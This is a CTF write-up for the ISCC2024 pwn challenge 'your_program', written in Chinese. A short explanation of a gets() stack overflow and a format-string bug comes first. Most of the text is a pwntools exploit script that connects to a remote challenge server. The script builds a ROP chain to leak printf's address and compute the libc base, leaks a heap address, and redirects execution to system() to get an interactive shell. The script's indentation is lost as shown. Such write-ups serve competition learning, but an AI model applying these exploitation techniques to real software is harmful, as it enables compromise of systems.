ISCC2024 WriteUp 提交模板
Py74on+习翼+1962389612@qq.com

Pwn+your_program

解题思路
一个有关堆的简单利用
182.92.237.102:10032



先看验证函数

用gets函数读取存在栈溢出，直接去构造完整的rop链

Exp
import time
from pwn import *

context(arch="amd64", log_level="debug")

# 创建连接
# p = process("./19623")
p = remote("182.92.237.102", 10032)
elf = ELF("./19623")

def get_addr(p):
return u64(p.recvuntil(b"\x7f")[-6:].ljust(8, b"\x00"))

# 获取GOT和PLT地址
printf_got = elf.got["printf"]
printf_plt = elf.plt["printf"]
puts_plt = elf.plt["puts"]

# 设置ROP链地址
pop_rdi_ret_add = 0x0000000000401763
ret_add = 0x000000000040101a
main_add = 0x00000000004014C8
auth_add = 0x000000000040127A # 有溢出
o_add = 0x0000000000403668

# 构造初始payload并发送
key = b"A" * 32 + p64(0) + p64(pop_rdi_ret_add) + p64(printf_got) + p64(puts_plt) + p64(main_add)
p.sendlineafter("Enter key:", key)

printf_add = get_addr(p)
print("printf address:", hex(printf_add))

libc_base = printf_add - 0x061c90
system_add = libc_base + 0x052290
# bin_sh_add = libc_base + 0x1b45bd

def func1(payload): # 存在格式化字符串漏洞
p.sendlineafter(">", b"2")
p.sendline(payload)

def clear(choice=b"n"):
p.sendlineafter(">", b"4")
p.sendlineafter("Are you sure you want to exit? (y/n)", choice)

def func2(payload): # 可以申请一个堆块写内容
p.sendlineafter(">", b"3")
p.sendline(payload)

offset = 6
key = b"A" * 28
p.sendlineafter("Enter key:", key)
p.sendlineafter("Welcome to ISCC, tell me your name:", b"hacker")

payload = b"%7$s".ljust(8, b"\xff") + p64(o_add)
func1(payload)
p.recvuntil("hello hack\n")
heap_base = u64(p.recvuntil(b"\xff")[:-1].ljust(8, b"\x00"))
print("heap base:", hex(heap_base))

# gdb.attach(p)
clear(b"\x24")
clear()

func2(p64(0) * 3 + p64(system_add))
payload = f"%{0x3024}c%9$hn".encode().ljust(0x18, b"\xff") + p64(heap_base)
func1(payload)

print("libc base:", hex(libc_base))
p.interactive()

